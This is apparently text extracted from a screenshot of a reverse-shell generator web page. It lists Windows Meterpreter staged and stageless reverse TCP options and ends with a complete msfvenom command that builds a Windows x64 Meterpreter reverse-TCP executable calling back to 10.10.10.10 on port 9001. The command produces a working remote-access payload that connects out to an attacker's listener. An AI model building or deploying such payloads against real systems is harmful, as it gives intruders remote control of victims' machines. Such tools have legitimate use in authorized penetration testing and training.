 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP
(x64)
Windows Staged Reverse
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=9001 -f exe -o
reverse.exe